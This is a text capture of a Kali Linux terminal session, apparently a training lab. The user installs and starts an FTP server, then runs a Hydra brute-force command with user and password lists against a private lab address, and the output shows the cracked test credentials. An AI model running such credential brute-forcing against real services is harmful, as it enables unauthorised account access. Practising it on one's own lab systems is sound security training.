 1 2 3 4 2 14:43
kali@kali: ~
File Actions Edit View Help
The following packages were automatically installed and are no longer required:
ibverbs-providers libboost-iostreams1.83.0 libboost-thread1.83.0 libcephfs2 libgfapi0 libgfrpc0 libgfxdr0 libglusterfs0 libibverbs1 libpython3.11-dev librados2 librdmacm1t64 python3-lib2to3 python3.11 python3.11-dev
python3.11-minimal samba-vfs-modules
Use 'sudo apt autoremove' to remove them.
The following NEW packages will be installed:
vsftpd
0 upgraded, 1 newly installed, 0 to remove and 1803 not upgraded.
Need to get 142 kB of archives.
After this operation, 352 kB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 vsftpd amd64 3.0.3-13.1 [142 kB]
Fetched 142 kB in 1s (179 kB/s)
Preconfiguring packages ...
Selecting previously unselected package vsftpd.
(Reading database ... 407955 files and directories currently installed.)
Preparing to unpack .../vsftpd_3.0.3-13.1_amd64.deb ...
Unpacking vsftpd (3.0.3-13.1) ...
Setting up vsftpd (3.0.3-13.1) ...
/usr/lib/tmpfiles.d/vsftpd.conf:1: Line references path below legacy directory /var/run/, updating /var/run/vsftpd/empty → /run/vsftpd/empty; please update the tmpfiles.d/ drop-in file accordingly.
update-rc.d: We have no instructions for the vsftpd init script.
update-rc.d: It looks like a network service, we disable it.
Processing triggers for man-db (2.12.1-3) ...
Processing triggers for kali-menu (2024.3.1) ...
┌──(test_user㉿kali)-[/home/kali]
└─$ service vfstpd start
Failed to start vfstpd.service: Unit vfstpd.service not found.
┌──(test_user㉿kali)-[/home/kali]
└─$ service vfstpd start
Failed to start vfstpd.service: Unit vfstpd.service not found.
┌──(test_user㉿kali)-[/home/kali]
└─$ service vsftpd start
┌──(test_user㉿kali)-[/home/kali]
└─$ su kali
Password:
┌──(kali㉿kali)-[~]
└─$ hydra -L usr.txt -P psw.txt 192.168.50.100 -t16 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 08:41:06
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 510 login tries (l:17/p:30), ~32 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
^[[C[STATUS] 318.00 tries/min, 318 tries in 00:01h, 192 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 08:42:57
┌──(kali㉿kali)-[~]
└─$